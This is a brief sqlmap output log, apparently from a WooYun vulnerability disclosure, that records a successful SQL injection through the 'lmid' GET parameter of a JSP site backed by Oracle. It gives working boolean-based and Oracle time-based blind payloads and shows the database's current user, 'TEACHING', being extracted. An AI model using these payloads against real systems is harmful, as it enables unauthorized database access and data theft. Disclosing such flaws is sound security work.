 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: lmid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: lmid=161 AND 8685=8685
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: lmid=161 AND 4084=DBMS_PIPE.RECEIVE_MESSAGE(CHR(110)||CHR(104)||CHR
(69)||CHR(105),5)
---
[01:00:28] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[01:00:28] [INFO] fetching current user
[01:00:28] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[01:00:28] [INFO] retrieved:
[01:00:29] [WARNING] reflective value(s) found and filtering out
TEACHING
current user: 'TEACHING'
www.wooyun.org